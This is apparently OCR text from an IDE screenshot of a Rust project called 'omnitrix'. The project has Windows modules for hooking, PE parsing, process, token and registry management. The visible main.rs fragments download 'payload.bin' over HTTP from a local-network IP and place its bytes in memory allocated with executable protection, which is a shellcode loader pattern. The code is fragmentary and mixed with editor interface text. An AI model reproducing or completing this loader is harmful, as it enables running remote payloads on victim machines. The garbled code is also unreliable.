 O omnitrix master Run omnitrix
Project
main.rs src\registrymanager\mod.rs winreg.rs minwindef.rs lib.rs Cargo.toml servicemanager\enumeration.rs
omnitrix
hooking
src
peparser
mod.rs
pipemanager
mod.rs
pipes.rs
processmanager
mod.rs
enumeration.rs
flags.rs
registrymanager
mod.rs
servicemanager
mod.rs
enumeration.rs
sharemanager
tokenmanager
main.rs
os.rs
utils.rs
target
.gitignore
Cargo.lock
Cargo.toml
External Libraries
Scratches and Consoles
73 fn main() { 2 40 19
77 t::blocking::get( url: "http://192.168.0.101:8000/payload.bin").unwrap();
78
79 .bytes().unwrap().to_vec();
80
81
lpAddress: LPVOID, dwSize: SIZE_T, flAllocationType: DWORD, flProtect: DWORD
82 null_mut(),buffer.len(), flAllocationType: MEM_COMMIT|MEM_RESERVE,PAGE_EX)}
PAGE_EXECUTE_READ = 32 DWORD
Ctrl+Down and Ctrl+Up will move caret down and up in the editor Next Tip
83
84
85 collect::<Vec<u8>>();
86 ull_mut(),
87
88 tr() as *const i8,0)};*/
89
90
91
133
main() {...}
omnitrix src main.rs main() Cargo Check 82:89 LF UTF-8 4 spaces x86_64-pc-windows-msvc
73° ENG
IN 09:50 AM
03-01-2025